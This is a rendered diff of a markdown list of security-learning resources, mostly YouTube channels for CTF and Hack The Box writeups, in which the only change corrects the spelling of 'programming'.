- [@codingo_ - Global Head of Security Ops and Researcher Enablement bugcrowd, Maintainer of some great pentesting tools like NoSQLMap or VHostScan](https://twitter.com/codingo_)
|
||||||
|
|
|
||||||
|
|
@ -4,7 +4,7 @@
|
||||||
|
|
||||||
- [IppSec Channel - Hack The Box Writeups](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
|
- [IppSec Channel - Hack The Box Writeups](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
|
||||||
- [LiveOverflow - Explore weird machines...](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
|
- [LiveOverflow - Explore weird machines...](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
|
||||||
- [GynvaelEN - Podcasts about CTFs, computer security, programing and similar things.](https://www.youtube.com/channel/UCCkVMojdBWS-JtH7TliWkVg)
|
- [GynvaelEN - Podcasts about CTFs, computer security, programming and similar things.](https://www.youtube.com/channel/UCCkVMojdBWS-JtH7TliWkVg)
|
||||||
- [John Hammond - Wargames and CTF writeups](https://www.youtube.com/channel/UCVeW9qkBjo3zosnqUbG7CFw)
|
- [John Hammond - Wargames and CTF writeups](https://www.youtube.com/channel/UCVeW9qkBjo3zosnqUbG7CFw)
|
||||||
- [Murmus CTF - Weekly live streamings](https://www.youtube.com/channel/UCUB9vOGEUpw7IKJRoR4PK-A)
|
- [Murmus CTF - Weekly live streamings](https://www.youtube.com/channel/UCUB9vOGEUpw7IKJRoR4PK-A)
|
||||||
- [PwnFunction](https://www.youtube.com/channel/UCW6MNdOsqv2E9AjQkv9we7A)
|
- [PwnFunction](https://www.youtube.com/channel/UCW6MNdOsqv2E9AjQkv9we7A)
|
||||||
|
|
|
||||||
Loading…
Reference in a new issue